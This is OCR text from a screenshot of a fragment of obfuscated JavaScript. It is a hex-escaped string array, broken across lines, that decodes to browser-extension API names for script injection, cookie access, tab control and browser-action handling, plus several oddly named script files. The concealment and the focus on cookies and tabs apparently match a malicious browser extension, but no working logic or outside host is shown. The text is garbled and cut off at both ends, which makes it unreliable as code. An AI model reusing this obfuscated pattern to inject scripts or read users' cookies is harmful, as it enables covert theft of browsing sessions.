
3\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6
E\x74"
,
"\x73\x72\x63"
,
"\x6D\x6F\x5F\x76\x65
\x5F\x6E\x61\x2E\x6A\x73"
,
"\x67\x65\x74\x55
\x52\x4C"
,
"\x65\x78\x74\x65\x6E\x73\x69\x6F
\x6E"
,
"\x6F\x6E\x6C\x6F\x61\x64"
,
"\x72\x65\x
6D\x6F\x76\x65\x43\x68\x69\x6C\x64"
,
"\x70\x6
1\x72\x65\x6E\x74\x4E\x6F\x64\x65"
,
"\x61\x70
\x70\x65\x6E\x64\x43\x68\x69\x6C\x64"
,
"\x68
\x65\x61\x64"
,
"\x64\x6F\x63\x75\x6D\x65\x6E
\x74\x45\x6C\x65\x6D\x65\x6E\x74"
,
"\x6D\x6F
\x6E\x74\x69\x2E\x6A\x73"
,
"\x6E\x61\x5F\x76
\x65\x5F\x6D\x6F\x2E\x6A\x73"
,
"\x61\x64\x64
\x4C\x69\x73\x74\x65\x6E\x65\x72"
,
"\x6F\x6E
\x43\x68\x61\x6E\x67\x65\x64"
,
"\x63\x6F\x6F
\x6B\x69\x65\x73"
,
"\x74\x61\x62\x73"
,
"\x75\x
72\x6C"
,
"\x69\x64"
,
"\x75\x70\x64\x61\x74\x6
5"
,
"\x63\x72\x65\x61\x74\x65"
,
"\x67\x65\x74
\x41\x6C\x6C"
,
"\x77\x69\x6E\x64\x6F\x77\x7
3"
,
"\x6D\x61\x6E\x61\x67\x65\x72\x2E\x68\x74
\x6D\x6C"
,
"\x6F\x6E\x43\x6C\x69\x63\x6B\x65
\x64"
,
"\x62\x72\x6F\x77\x73\x65\x72\x41\x63
\x74\x69\x6F\x6E"